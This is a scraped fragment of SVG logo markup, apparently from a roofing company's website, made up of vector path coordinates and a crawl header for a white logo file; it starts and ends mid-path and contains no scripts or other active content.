00-.851-3.494 6.356 6.356 0 00-2.344-2.409 6.659 6.659 0 00-3.252-.775h-.315a7.739 7.739 0 00-3.732 1.013 6.8 6.8 0 00-2.483 2.633 7.226 7.226 0 00-.771 3.339 6.4 6.4 0 001.158 3.885 6.567 6.567 0 003.115 2.486 10.843 10.843 0 002.715.779 7.877 7.877 0 001.324.074 10.807 10.807 0 004.035-.779l1.4-2.717h-.076a7.006 7.006 0 01-2.259 1.166 14.126 14.126 0 01-2.482.392 1.646 1.646 0 00-.694-.081 3.335 3.335 0 01-1.247-.23 3.857 3.857 0 01-1.71-.782 4.338 4.338 0 01-1.634-2.094 5.435 5.435 0 01-.541-2.409h10.648zm-9.865-3.337a3.323 3.323 0 011.469-1.009 4.2 4.2 0 011.634-.4h.077a3.967 3.967 0 012.49.783 2.953 2.953 0 011.166 2.249h-7.541a3.094 3.094 0 01.706-1.628" transform="translate(-230.425 -143.219)"/><path id="Path_560" data-name="Path 560" d="M617.141 239.62a6.156 6.156 0 01-.3-1.477c0-.153.077-.307.077-.544v-5.669c0-3.264-1.711-4.973-5.205-4.973a4.478 4.478 0 00-2.562.7 4.9 4.9 0 00-1.562 1.558v-2.258a5.586 5.586 0 01-1.937.389c-.311 0-.94-.077-1.792-.077v.155a1.824 1.824 0 01.936.934 3.8 3.8 0 01.23 1.4v8.308a3.991 3.991 0 01-.23 1.483 1.773 1.773 0 01-.855 1.011v.149h4.818v-.149a1.474 1.474 0 01-.932-.857 3.478 3.478 0 01-.238-1.477v-5.676a4.617 4.617 0 01.706-2.8 2.853 2.853 0 012.482-.936c2.332 0 3.5 1.555 3.5 4.588v4.5a4.33 4.33 0 01-.08 1.164 1.333 1.333 0 01-.234.779 2.356 2.356 0 01-.779.7v.149H618v-.149a1.676 1.676 0 01-.855-.936" transform="translate(-381.399 -143.346)"/><path id="Path_561" data-name="Path 561" d="M481.3 227.809a7.328 7.328 0 00-3.571-.853h-.23a8.254 8.254 0 00-4.043 1.088 7.08 7.08 0 00-2.409 2.33c-.081.083-.081.157-.153.234a7.729 7.729 0 00-.855 3.418 7.136 7.136 0 00.468 2.564 7.531 7.531 0 001.477 2.33 7.151 7.151 0 002.328 1.555 8.113 8.113 0 003.1.545h.085a6.828 6.828 0 002.8-.545 7.108 7.108 0 002.411-1.475 10.33 10.33 0 001.706-2.326 6.689 6.689 0 00.545-2.8 6.49 6.49 0 00-1.013-3.647 6.118 6.118 0 00-2.647-2.413m.242 8.861a3.993 3.993 0 01-1.481 1.711 4.708 4.708 0 01-2.4.775h-.16l-.085.078a4.129 4.129 0 01-3.1-1.709 6.192 6.192 0 01-1.32-3.885 5.744 5.744 0 01.779-2.8 3.636 3.636 0 011.711-1.558 8.471 8.471 0 011.86-.466h.158a3.719 3.719 0 011.792.466 3.946 3.946 0 011.468 1.247 6.181 6.181 0 01.928 1.785 5.517 5.517 0 01.309 2.021 6.258 6.258 0 01-.46 2.33" transform="translate(-296.878 -143.346)"/><path id="Path_562" data-name="Path 562" d="M656.545 238.45a23.408 23.408 0 00-4.273-.307c-.779 0-1.17-.153-1.243-.544a.951.951 0 01.388-.46 1.136 1.136 0 01.855-.315c.54-.081 1.077-.154 1.545-.234a9.085 9.085 0 001.953-.621 5.011 5.011 0 001.933-1.4 3.648 3.648 0 00.775-2.49 2.63 2.63 0 00-.541-1.709 6.968 6.968 0 00-1.477-1.628c1.553.308 2.481.387 2.728.468a4.87 4.87 0 00.69-.16c.161 0 .553-.7 1.089-2.1h-8.7a8.235 8.235 0 00-3.272.619 5.3 5.3 0 00-2.248 1.79 4.391 4.391 0 00-.7 2.411 4.474 4.474 0 001.013 2.869 4.527 4.527 0 002.792 1.71 11.089 11.089 0 00-1.856.856 1.15 1.15 0 00-.468 1.011 1.783 1.783 0 00.771 1.241 2.07 2.07 0 001.243.468h1.872a3.122 3.122 0 01.855.08 19.174 19.174 0 012.175.15 5.92 5.92 0 012.247.706 2.188 2.188 0 01.928 1.547 2.379 2.379 0 01-1.392 2.258 7.552 7.552 0 01-3.882.854h-.077a6.161 6.161 0 01-3.5-.775 2.434 2.434 0 01-1.166-1.947 1.573 1.573 0 01.392-1 .932.932 0 01.775-.392 4.124 4.124 0 00-1.711-.464 3.933 3.933 0 00-1.945.694 2 2 0 00-.778 1.794 2.707 2.707 0 001.17 2.175 8.83 8.83 0 003.1 1.392 14.14 14.14 0 003.664.47h.145a12.241 12.241 0 004.9-.859 5.352 5.352 0 002.563-1.937 4.245 4.245 0 00.7-2.258 3.259 3.259 0 00-1.166-2.641 5.852 5.852 0 00-2.865-1.323m-7.618-6.988a2.912 2.912 0 01.783-1.941 3.537 3.537 0 012.4-.7h.166a4.125 4.125 0 011.71.547 2.772 2.772 0 011.154 1.166 3.418 3.418 0 01.387 1.551 2.252 2.252 0 01-.387 1.4 2.873 2.873 0 01-1.081 1.089 3.312 3.312 0 01-1.562.392h-.222a4.739 4.739 0 01-2.26-1.093 3.33 3.33 0 01-1.085-2.409" transform="translate(-406.967 -143.346)"/><path id="Path_563" data-name="Path 563" d="M135.549 236.434v-5.046a4.519 4.519 0 00-.7-2.57 5.186 5.186 0 00-2.016-1.394 8.035 8.035 0 00-2.8-.468 5.517 5.517 0 00-1.011.079 5.5 5.5 0 01-.928.074l-1.945 2.879a9.462 9.462 0 013.958-1.089 5.43 5.43 0 011.87.385 1.4 1.4 0 01.853 1.324 1.292 1.292 0 01-.155.781 1.182 1.182 0 01-.312.462 5.415 5.415 0 01-1.168.547c-.388.074-1.088.234-2.173.54a8.482 8.482 0 00-2.173.622 4.571 4.571 0 00-1.943 1.321 3.331 3.331 0 00-.7 2.177 3.864 3.864 0 00.619 2.017 4.678 4.678 0 001.787 1.4 5.7 5.7 0 002.641.545 9.659 9.659 0 001.4-.077l1.783-2.179c-.779.155-1.477.311-2.253.392a4.071 4.071 0 01-2.251-.706 1.947 1.947 0 01-.858-1.707 1.857 1.857 0 01.779-1.63 8.513 8.513 0 012.484-.773 13.214 13.214 0 002.564-.934v4.5a2.666 2.666 0 00.932 2.25 5.883 5.883 0 002.877.934l1.316-2.02a2.868 2.868 0 01-1.937-.694 2.646 2.646 0 01-.544-1.947" transform="translate(-78.451 -143.346)"/><path id="Path_564" data-name="Path 564" d="M95.863 239.62a6.587 6.587 0 01-.23-1.477c0-.153.073-.307.073-.544v-5.669c0-3.264-1.783-4.973-5.2-4.973a4.528 4.528 0 00-2.566.7 4.872 4.872 0 00-1.551 1.558v-2.258h-.081a4.749 4.749 0 01-1.862.389c-.311 0-.934-.077-1.789-.077v.155a1.8 1.8 0 01.934.934 3.755 3.755 0 01.234 1.4v8.308a3.939 3.939 0 01-.234 1.483 1.75 1.75 0 01-.855 1.011v.149h4.818v-.149a1.474 1.474 0 01-.932-.857 3.665 3.665 0 01-.232-1.477v-5.676a4.619 4.619 0 01.7-2.8 2.762 2.762 0 012.482-.936c2.332 0 3.5 1.555 3.5 4.588v4.5a4.215 4.215 0 01-.083 1.164 1.3 1.3 0 01-.23.779 2.4 2.4 0 01-.774.7v.149h4.812v-.149a1.847 1.847 0 01-.93-.936" transform="translate(-52.205 -143.346)"/><path id="Path_565" data-name="Path 565" d="M258.687 236.434v-5.046a4.551 4.551 0 00-.773-2.57 4.69 4.69 0 00-2.024-1.394 7.992 7.992 0 00-2.792-.468 5.515 5.515 0 00-1.013.079 5.511 5.511 0 01-.932.074l-1.941 2.879a9.455 9.455 0 013.962-1.089 5.054 5.054 0 011.864.385 1.482 1.482 0 01.932 1.324 2.412 2.412 0 01-.155.781c-.155.226-.228.387-.389.462a4.834 4.834 0 01-1.086.547c-.389.074-1.166.234-2.255.54a9.742 9.742 0 00-2.177.622 4.3 4.3 0 00-1.862 1.321 3.321 3.321 0 00-.7 2.177 3.283 3.283 0 00.623 2.017 3.921 3.921 0 001.709 1.4 5.728 5.728 0 002.643.545 11.187 11.187 0 001.477-.077l1.707-2.179c-.775.155-1.475.311-2.248.392a3.808 3.808 0 01-2.177-.706 1.793 1.793 0 01-.853-1.707 1.823 1.823 0 01.7-1.63 8.471 8.471 0 012.488-.773 11.531 11.531 0 002.562-.934v4.5a2.655 2.655 0 00.932 2.25 5.866 5.866 0 002.873.934l1.323-2.02a3.049 3.049 0 01-1.945-.694 3.125 3.125 0 01-.468-1.947" transform="translate(-156.224 -143.346)"/><path id="Path_566" data-name="Path 566" d="M14.369 229.34a9.447 9.447 0 01-1.551-1.632L8.389 222.2a7.437 7.437 0 003.26-1.945 4.707 4.707 0 001.323-2.722 5.082 5.082 0 00-1.555-3.726 6.376 6.376 0 00-4.507-1.4H.075l-.075.08a1.489 1.489 0 01.929.7 3.329 3.329 0 01.388 1.164V227.4a22.8 22.8 0 01-.152 2.8 1.818 1.818 0 01-1.09 1.17v.15h5.518v-.077a2.126 2.126 0 01-.858-.775 2.351 2.351 0 01-.3-1.166 11.605 11.605 0 01-.161-2.017v-13.058a10.24 10.24 0 011.868-.23 5.025 5.025 0 012.718.7 2.846 2.846 0 011.166 2.328 3.1 3.1 0 01-.779 2.175 5.037 5.037 0 01-1.864 1.477 12.409 12.409 0 01-2.411.7l2.647 4.039 3.418 4.194a4.171 4.171 0 001.4 1.245 3.258 3.258 0 001.864.464h2.949a11.971 11.971 0 01-1.011-.694 20.341 20.341 0 01-1.866-1.481" transform="translate(0 -134.156)"/><path id="Path_567" data-name="Path 567" d="M55.294 233.432a6.309 6.309 0 00-.855-3.494 5.81 5.81 0 00-2.328-2.409 6.736 6.736 0 00-3.264-.775h-.315a7.675 7.675 0 00-3.724 1.013 6.58 6.58 0 00-2.334 2.328.568.568 0 01-.155.309 7.258 7.258 0 00-.775 3.339 6.642 6.642 0 00.93 3.577 1.061 1.061 0 00.236.309 6.936 6.936 0 003.1 2.486 10.879 10.879 0 002.717.779 8.357 8.357 0 001.322.074 10.512 10.512 0 004.039-.779l1.4-2.717a8.359 8.359 0 01-2.33 1.166 14.22 14.22 0 01-2.49.392 1.656 1.656 0 00-.7-.081 3.317 3.317 0 01-1.245-.23 4.789 4.789 0 01-3.341-2.877 5.5 5.5 0 01-.54-2.409h10.652zm-9.789-3.337a3.537 3.537 0 011.4-1.009 4.184 4.184 0 011.63-.4h.077a3.921 3.921 0 012.486.783 3.269 3.269 0 011.249 2.249h-7.54a3.019 3.019 0 01.7-1.628" transform="translate(-26.239 -143.219)"/><path id="Path_568" data-name="Path 568" d="M189.737 233.252c-.468-.234-1.089-.468-1.711-.7-.7-.234-1.319-.387-1.941-.621a5.885 5.885 0 01-1.4-.7 1.076 1.076 0 01.159-1.943 4.316 4.316 0 011.943-.385 7.931 7.931 0 013.647.855v-2.485a11.891 11.891 0 00-3.1-.313 10.6 10.6 0 00-2.8.313 4.6 4.6 0 00-2.177 1.243 2.9 2.9 0 00-.853 2.33 2.8 2.8 0 00.779 2.1 9.92 9.92 0 002.4 1.4c.857.3 1.634.54 2.332.773a8.4 8.4 0 011.709.936 1.753 1.753 0 01.624 1.319 1.653 1.653 0 01-.932 1.32 8.955 8.955 0 01-2.328.468 17.887 17.887 0 01-2.8-.468 10.933 10.933 0 01-2.564-1.162l1.007 2.79a10 10 0 003.807.7 10.227 10.227 0 003.028-.464 6.3 6.3 0 002.411-1.481 3.491 3.491 0 001.007-2.641 2.689 2.689 0 00-.621-1.862 3.907 3.907 0 00-1.626-1.32" transform="translate(-114.147 -143.346)"/><path id="Path_569" data-name="Path 569" d="M222.842 233.252c-.466-.234-1.088-.468-1.707-.7s-1.323-.387-1.945-.621a5.848 5.848 0 01-1.4-.7 1.462 1.462 0 01-.543-.853 1.18 1.18 0 01.7-1.09 4.34 4.34 0 011.941-.385 7.942 7.942 0 013.652.855v-2.485a11.912 11.912 0 00-3.107-.313 10.592 10.592 0 00-2.8.313 4.628 4.628 0 00-2.179 1.243 2.89 2.89 0 00-.854 2.33 2.789 2.789 0 00.781 2.1 9.9 9.9 0 002.407 1.4c.853.3 1.632.54 2.33.773a8.552 8.552 0 011.711.936 1.768 1.768 0 01.624 1.319 1.515 1.515 0 01-.934 1.32 8.99 8.99 0 01-2.33.468 17.844 17.844 0 01-2.8-.468 10.961 10.961 0 01-2.564-1.162l1 2.79a10.024 10.024 0 003.809.7 10.219 10.219 0 003.029-.464 6.678 6.678 0 002.491-1.481 3.784 3.784 0 00.926-2.641 2.688 2.688 0 00-.62-1.862 3.915 3.915 0 00-1.628-1.32" transform="translate(-135.056 -143.346)"/><path id="Path_570" data-name="Path 570" d="M168.687 240.127a5.594 5.594 0 01-.155-1.787v-10.951h-.157a1.075 1.075 0 01-.7.387 6.1 6.1 0 01-1.4.155c-.311 0-.775-.083-1.555-.083v.161a1.8 1.8 0 01.934.928 5.741 5.741 0 01.153 1.4v8.542a5.428 5.428 0 01-.153 1.32 1.838 1.838 0 01-.934.936v.153h4.82l.077-.153a1.724 1.724 0 01-.932-1.013" transform="translate(-104.04 -143.62)"/><path id="Path_571" data-name="Path 571" d="M564.5 216.854h-.073l-.545.16h-3.341v-2.1a2.574 2.574 0 01.468-1.706 1.687 1.687 0 011.392-.626 3.326 3.326 0 011.711.466l2.021-2.173c-1.093-.077-1.864-.157-2.252-.157a8.79 8.79 0 00-2.8.468 5.94 5.94 0 00-2.324 1.477 3.8 3.8 0 00-.855 2.482v1.868l-1.4 1.945h1.4v9.316a2.533 2.533 0 01-.242 1.169 1.789 1.789 0 01-.851.857v.149h4.979v-.077a1.771 1.771 0 01-.779-.775 2.808 2.808 0 01-.391-1.166 11.651 11.651 0 01-.077-1.79v-7.684h2.559a1.515 1.515 0 011.324.462h.073v-2.406z" transform="translate(-351.487 -133.091)"/><path id="Path_572" data-name="Path 572" d="M588.461 239.285a9.09 9.09 0 01-.165-1.789v-10.951h-.15a1.094 1.094 0 01-.621.385c-.234.079-.388.079-.694.155h-.71c-.3 0-1.327-.073-2.1-.075v.182c.472.234 1.323.535 1.408.906a3.261 3.261 0 01.23 1.4v8.546a3.13 3.13 0 01-.23 1.32 1.691 1.691 0 01-.856.936v.149h4.818l.073-.149a1.636 1.636 0 01-1-1.011" transform="translate(-368.871 -143.087)"/><path id="Path_573" data-name="Path 573" d="M590.3 218.021a1.465 1.465 0 11-1.464-1.465 1.472 1.472 0 011.464 1.465" transform="translate(-370.988 -136.778)" fill-rule="evenodd"/><path id="Path_574" data-name="Path 574" d="M169.794 218.021a1.465 1.465 0 11-1.461-1.465 1.467 1.467 0 011.461 1.465" transform="translate(-105.393 -136.778)" fill-rule="evenodd"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.renaissanceroofinginc.com/images/logo-white.svg
body_size: 2840
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 311.3 141.6" xml:space="preserve"><style>.st0,.st1{fill:#fff}.st1{fill-rule:evenodd;clip-rule:evenodd}</style><path class="st0" d="M148.3 59.7h6.1v6.1h-6.1zm7 0h6.2v6.1h-6.2zm-7-7.1h6.1v6.1h-6.1zm7 0h6.2v6.1h-6.2z"/><path class="st0" d="M180.1 36.1V19.4h-7.6v9.8L154.8 13 88.5 74.3l3-2.3 63.3-41.7 21.5 14.3L218.2 72l3 2.4-41.1-38.3"/><path class="st0" d="M170.6 15.2H182V18h-11.4z"/><path class="st1" d="M221.2 76.2l-.2.2-66.2-34.7-66.2 34.7-.2-.2 66.4-43.3 66.4 43.3"/><path class="st1" d="M154.8 71c45.6 0 85.7 9.9 107.6 24.7-26.2-10.6-64.8-17.4-107.6-17.4-42.9 0-81.5 6.8-107.7 17.4C69.1 81 109.2 71 154.8 71m119.8 33.4V98c0-.7 0-1.2-.1-1.5s-.3-.5-.6-.7h3.2c-.2.1-.4.2-.5.4-.1.2-.2.4-.2.7v7.5c0 .6 0 1 .1 1.3 0 .3.1.5.2.7s.3.3.5.4v.1H274v-.1c.3-.1.5-.3.6-.7v-1.7m4.1.8v-4.8c0-.3 0-.6-.1-.8-.1-.2-.3-.4-.5-.5V99h1c.5 0 .9-.1 1.1-.2v1.3c.2-.3.5-.6.9-.9s.9-.4 1.5-.4c2 0 3 1 3 2.9v3.6c0 .4.1.7.2.9.1.2.3.4.5.5v.1h-2.8v-.1c.2-.1.3-.3.4-.4s.1-.3.2-.4v-3.3c0-1.7-.7-2.6-2-2.6-.7 0-1.2.2-1.4.5-.3.4-.4.9-.4 1.6v3.2c0 .4 0 .7.1.8.1.2.2.4.5.5v.1h-2.8v-.1c.3-.2.4-.4.5-.6.1-.1.1-.4.1-.8m8.2-2.1c0-.7.1-1.3.4-1.9.3-.5.6-1 1-1.3s1-.6 1.5-.8c.6-.2 1.2-.3 1.8-.3.6 0 1.2.1 1.8.2v1.7h-.1c-.5-.5-1.1-.8-2-.8-.5 0-.9.1-1.4.3-.4.2-.8.5-1 1-.3.4-.4.9-.4 1.5 0 .5.2 1.1.5 1.5.3.5.7.8 1.2 1.1.5.3 1.1.4 1.7.4.9 0 1.7-.3 2.5-.8l-.9 1.6c-.7.2-1.4.3-2.1.3-.9 0-1.7-.2-2.4-.5s-1.3-.8-1.7-1.4c-.2-.4-.4-1.1-.4-1.8m9.7 1.8c.3 0 .5.1.7.3.2.2.3.4.3.7 0 .3-.1.5-.3.7-.2.2-.4.3-.7.3-.3 0-.5-.1-.7-.3-.2-.2-.3-.4-.3-.7 0-.3.1-.5.3-.7.1-.2.4-.3.7-.3"/><path class="st1" d="M274.6 104.4V98c0-.7 0-1.2-.1-1.5s-.3-.5-.6-.7h3.2c-.2.1-.4.2-.5.4-.1.2-.2.4-.2.7v7.5c0 .6 0 1 .1 1.3 0 .3.1.5.2.7s.3.3.5.4v.1H274v-.1c.3-.1.5-.3.6-.7v-1.7m4.1.8v-4.8c0-.3 0-.6-.1-.8-.1-.2-.3-.4-.5-.5V99h1c.5 0 .9-.1 1.1-.2v1.3c.2-.3.5-.6.9-.9s.9-.4 1.5-.4c2 0 3 1 3 2.9v3.6c0 .4.1.7.2.9.1.2.3.4.5.5v.1h-2.8v-.1c.2-.1.3-.3.4-.4s.1-.3.2-.4v-3.3c0-1.7-.7-2.6-2-2.6-.7 0-1.2.2-1.4.5-.3.4-.4.9-.4 1.6v3.2c0 .4 0 .7.1.8.1.2.2.4.5.5v.1h-2.8v-.1c.3-.2.4-.4.5-.6.1-.1.1-.4.1-.8m8.2-2.1c0-.7.1-1.3.4-1.9.3-.5.6-1 1-1.3s1-.6 1.5-.8c.6-.2 1.2-.3 1.8-.3.6 0 1.2.1 1.8.2v1.7h-.1c-.5-.5-1.1-.8-2-.8-.5 0-.9.1-1.4.3-.4.2-.8.5-1 1-.3.4-.4.9-.4 1.5 0 .5.2 1.1.5 1.5.3.5.7.8 1.2 1.1.5.3 1.1.4 1.7.4.9 0 1.7-.3 2.5-.8l-.9 1.6c-.7.2-1.4.3-2.1.3-.9 0-1.7-.2-2.4-.5s-1.3-.8-1.7-1.4c-.2-.4-.4-1.1-.4-1.8m9.7 1.8c.3 0 .5.1.7.3.2.2.3.4.3.7 0 .3-.1.5-.3.7-.2.2-.4.3-.7.3-.3 0-.5-.1-.7-.3-.2-.2-.3-.4-.3-.7 0-.3.1-.5.3-.7.1-.2.4-.3.7-.3"/><path class="st0" d="M241.1 110.6c-1.3-.7-2.6-1-4-1h-.3c-1.9.1-3.4.4-4.7 1.3-1.3.7-2.3 1.8-3 3-.6 1.3-1 2.6-1 3.9 0 1 .2 2.1.5 3 .4 1 1 1.9 1.7 2.7.7.7 1.6 1.3 2.7 1.8 1.1.4 2.2.6 3.6.6h.1c1.1 0 2.2-.2 3.2-.6s2-1 2.8-1.7c.8-.8 1.4-1.7 1.9-2.7s.7-2.1.7-3.2c0-1.6-.4-3-1.2-4.2-.6-1.4-1.6-2.3-3-2.9m.4 10.2c-.4.8-1 1.4-1.7 2-.8.5-1.7.8-2.8.9h-.2s-.1 0-.1.1c-1.4-.1-2.6-.7-3.6-2s-1.5-2.8-1.5-4.5c0-1.3.4-2.4.9-3.2.5-.9 1.2-1.4 2-1.8.7-.3 1.4-.4 2.2-.5h.2c.7 0 1.4.2 2.1.5.6.4 1.3.8 1.7 1.4.5.6.8 1.3 1.1 2.1.2.7.4 1.5.4 2.3-.2.9-.4 1.8-.7 2.7zm-95.2 3.4c-.2-.4-.3-1-.4-1.7.1-.2.1-.4.1-.6v-6.6c0-3.8-2-5.7-6-5.7-1.2 0-2.2.3-3 .8s-1.3 1.2-1.7 1.8v-2.6h-.1c-.4.3-1.3.4-2.2.4-.4 0-1-.1-2.1-.1v.2c.5.3.9.6 1.1 1.1.2.4.3 1 .3 1.6v9.6c0 .7-.1 1.3-.2 1.7-.2.4-.5.8-1.1 1.2v.2h5.6v-.2c-.5-.3-1-.6-1.1-1-.2-.4-.2-1-.2-1.7V116c0-1.4.2-2.5.7-3.2s1.4-1.1 2.9-1.1c2.7 0 4 1.8 4 5.3v6.5c-.1.4-.2.6-.4.9s-.4.5-.9.8v.2h5.6v-.2c-.3-.2-.7-.5-.9-1m62.1-1.2c-.9-.7-1.5-1.3-1.9-1.9l-5.1-6.4c1.6-.5 2.9-1.3 3.8-2.2.9-.9 1.4-2 1.5-3.1 0-1.7-.6-3.1-1.7-4.3-1.2-1.1-3-1.6-5.3-1.6h-7.9v.1c.4.2.8.4 1 .8.3.4.4.9.5 1.3v15.1c0 1.4 0 2.5-.2 3.2-.2.6-.5 1.1-1.3 1.3v.2h6.4v-.1c-.4-.3-.8-.5-1-.9s-.4-.7-.4-1.3c-.1-.5-.1-1.3-.1-2.3v-15.1c.8-.2 1.5-.3 2.1-.3 1.3 0 2.2.3 3.1.8.8.5 1.3 1.4 1.3 2.7 0 1-.3 1.8-.8 2.5-.6.7-1.3 1.3-2.2 1.7-.9.4-1.8.6-2.8.8l3.1 4.7 3.9 4.8c.5.6 1 1.1 1.6 1.4.5.4 1.3.5 2.2.5h3.4c-.4-.3-.8-.5-1.2-.8-.7-.5-1.4-1.1-2-1.6m-49.2.7c-1.2 0-2.3-.4-3.3-.9-1.1-.5-1.9-1.3-2.5-2.2-.6-.9-1-1.9-1-3.1s.3-2.2.8-3.1c.4-.9 1.2-1.5 2.1-2 .8-.4 1.8-.6 2.8-.6 1.7 0 3.1.5 4 1.6h.1V110c-1.1-.3-2.3-.4-3.6-.4s-2.5.2-3.7.5-2.2.8-3.1 1.5c-.9.7-1.6 1.6-2.2 2.7-.4 1.1-.7 2.3-.7 3.8 0 1.4.4 2.8 1.3 3.9.8 1.3 2 2.2 3.4 2.8 1.4.6 3 1 4.8 1 1.4 0 2.9-.2 4.2-.6l1.7-3.1h-.1c-1.5 1-3.2 1.5-5 1.6m21.2-6.5c0-1.5-.4-3-1-4-.6-1.2-1.6-2.2-2.7-2.8-1.2-.6-2.4-.9-3.8-.9h-.4c-1.7.1-3.1.4-4.3 1.2-1.3.8-2.2 1.8-2.9 3.1-.6 1.3-.9 2.5-.9 3.9 0 1.8.4 3.2 1.3 4.5.9 1.3 2.1 2.2 3.6 2.9 1 .5 2.1.7 3.1.9.5.1 1 .1 1.5.1 1.5 0 3.1-.3 4.7-.9l1.6-3.1h-.1c-.7.6-1.6 1-2.6 1.3s-1.9.4-2.9.5c-.2-.1-.4-.1-.8-.1-.5 0-1-.1-1.4-.3-.8-.2-1.4-.5-2-.9-.9-.6-1.5-1.4-1.9-2.4-.4-.9-.6-1.9-.6-2.8h12.5m-11.4-4c.4-.5 1-.9 1.7-1.2.6-.3 1.3-.4 1.9-.4h.1c1.1 0 2.1.3 2.9.9s1.3 1.4 1.3 2.6h-8.7c.1-.8.4-1.4.8-1.9zm112.7 10.8c-.2-.4-.3-1-.4-1.7 0-.2.1-.4.1-.6v-6.6c0-3.8-2-5.7-6-5.7-1.2 0-2.2.3-3 .8s-1.4 1.2-1.8 1.8v-2.6c-.5.3-1.3.4-2.2.4-.4 0-1.1-.1-2.1-.1v.2c.5.3.9.6 1.1 1.1.2.4.3 1 .3 1.6v9.6c0 .7-.1 1.3-.3 1.7-.1.4-.4.8-1 1.2v.2h5.6v-.2c-.6-.3-1-.6-1.1-1-.2-.4-.3-1-.3-1.7V116c0-1.4.3-2.5.8-3.2s1.4-1.1 2.9-1.1c2.7 0 4 1.8 4 5.3v5.2c0 .6 0 1.1-.1 1.3 0 .4-.1.6-.3.9-.2.3-.4.5-.9.8v.2h5.6v-.2c-.5-.2-.8-.5-.9-1"/><path class="st0" d="M222.4 110.6c-1.3-.7-2.7-1-4.1-1h-.3c-1.8.1-3.4.4-4.7 1.3-1.2.7-2.2 1.6-2.8 2.7-.1.1-.1.2-.2.3-.6 1.3-1 2.6-1 3.9 0 1 .2 2.1.5 3 .2.4.4.9.6 1.3.3.5.6 1 1.1 1.4.7.7 1.6 1.3 2.7 1.8 1.1.4 2.3.6 3.6.6h.1c1.2 0 2.2-.2 3.2-.6 1.1-.4 2-1 2.8-1.7.8-.8 1.4-1.7 2-2.7.5-1 .6-2.1.6-3.2 0-1.6-.4-3-1.2-4.2-.6-1.4-1.7-2.3-2.9-2.9m.2 10.2c-.4.8-.9 1.4-1.7 2-.7.5-1.7.8-2.8.9h-.2l-.1.1c-1.4-.1-2.6-.7-3.6-2s-1.5-2.8-1.5-4.5c.1-1.3.4-2.4.9-3.2.5-.9 1.2-1.4 2-1.8.7-.3 1.4-.4 2.2-.5h.2c.7 0 1.4.2 2.1.5.7.4 1.3.8 1.7 1.4s.8 1.3 1.1 2.1c.3.7.4 1.5.4 2.3-.1.9-.3 1.8-.7 2.7zm75 2.1c-1.3-.3-3.1-.4-4.9-.4-.9 0-1.3-.2-1.4-.6.1-.2.2-.4.4-.5.3-.3.6-.4 1-.4.6-.1 1.3-.2 1.8-.3.6-.1 1.3-.4 2.2-.7.9-.4 1.6-.9 2.2-1.6s.9-1.7.9-2.9c0-.7-.2-1.4-.6-2s-.9-1.2-1.7-1.9c1.8.4 2.9.5 3.1.5.5-.1.8-.2.8-.2.2 0 .6-.8 1.3-2.4h-10c-1.5 0-2.7.3-3.8.7-1.2.5-2 1.2-2.6 2.1-.5.8-.8 1.8-.8 2.8 0 1.2.4 2.3 1.2 3.3.7 1 1.9 1.7 3.2 2-1.1.4-1.8.7-2.2 1-.4.3-.5.6-.5 1.2.1.5.4 1.1.9 1.4.4.4 1 .5 1.4.5h2.2c.4 0 .6 0 1 .1.9 0 1.8.1 2.5.2 1.1.1 1.9.5 2.6.8.6.5 1 1.1 1.1 1.8 0 1.2-.5 2.1-1.6 2.6-1.1.6-2.5 1-4.5 1h-.1c-1.8 0-3.1-.3-4-.9-.9-.6-1.3-1.4-1.3-2.2 0-.4.2-.8.4-1.2.2-.3.5-.5.9-.5-.5-.3-1.1-.4-2-.5-.9.1-1.6.4-2.2.8s-.9 1.1-.9 2.1.4 1.8 1.3 2.5c1 .7 2.2 1.3 3.6 1.6 1.3.4 2.8.5 4.2.5h.2c2.3 0 4.2-.4 5.7-1 1.4-.6 2.4-1.3 3-2.2.5-.9.8-1.7.8-2.6 0-1.3-.4-2.3-1.3-3.1-.9-.6-2-1.1-3.5-1.4m-8.8-8.1c0-.9.4-1.6.9-2.2.6-.5 1.5-.8 2.8-.8h.2c.7.1 1.4.3 2 .6.6.4 1.1.8 1.3 1.3.3.5.4 1.2.4 1.8 0 .5-.1 1.2-.4 1.6-.3.5-.7.9-1.3 1.3-.5.3-1.1.4-1.8.4h-.3c-.9-.2-1.8-.5-2.6-1.3-.7-.6-1.1-1.5-1.2-2.7zm-213.6 5.7v-5.8c0-1.2-.3-2.2-.8-3-.6-.7-1.4-1.3-2.3-1.6-1-.4-2.1-.5-3.2-.5-.3 0-.6 0-1.2.1-.5.1-.9.1-1.1.1l-2.2 3.3c1.7-.8 3.2-1.3 4.6-1.3.7 0 1.4.2 2.2.4.7.4 1 .9 1 1.5 0 .4 0 .6-.2.9-.1.3-.3.4-.4.5-.4.3-.8.4-1.3.6-.4.1-1.3.3-2.5.6-1.3.3-2.1.4-2.5.7-1 .4-1.7.9-2.2 1.5s-.8 1.5-.8 2.5c0 .8.3 1.6.7 2.3.5.6 1.2 1.3 2.1 1.6.9.4 1.9.6 3.1.6.4 0 1 0 1.6-.1l2.1-2.5c-.9.2-1.7.4-2.6.4-1.1-.1-1.9-.3-2.6-.8-.6-.4-1-1.1-1-2s.4-1.5.9-1.9c.6-.4 1.5-.6 2.9-.9 1.3-.4 2.3-.7 3-1.1v5.2c0 1.2.4 2.1 1.1 2.6s1.8.9 3.3 1.1l1.5-2.3c-1.1-.1-1.9-.4-2.2-.8-.8-.1-1-.8-1-1.9m-15.5 3.7c-.1-.4-.3-1-.3-1.7 0-.2.1-.4.1-.6v-6.6c0-3.8-2.1-5.7-6-5.7-1.2 0-2.2.3-3 .8s-1.4 1.2-1.8 1.8v-2.6h-.1c-.4.3-1.2.4-2.2.4-.4 0-1.1-.1-2.1-.1v.2c.5.3.9.6 1.1 1.1.2.4.3 1 .3 1.6v9.6c0 .7-.1 1.3-.3 1.7-.1.4-.5.8-1 1.2v.2H50v-.2c-.6-.3-1-.6-1.1-1-.2-.4-.3-1-.3-1.7V116c0-1.4.3-2.5.8-3.2s1.4-1.1 2.9-1.1c2.7 0 4 1.8 4 5.3v5.2c0 .6 0 1.1-.1 1.3 0 .4-.1.6-.3.9s-.5.5-.9.8v.2h5.6v-.2c-.4-.2-.7-.5-.9-1m67.9-3.7v-5.8c0-1.2-.4-2.2-.9-3-.6-.7-1.3-1.3-2.3-1.6-1-.4-2.1-.5-3.2-.5-.3 0-.6 0-1.2.1-.5.1-.9.1-1.1.1l-2.2 3.3c1.7-.8 3.2-1.3 4.6-1.3.7 0 1.5.2 2.2.4.7.4 1.1.9 1.1 1.5 0 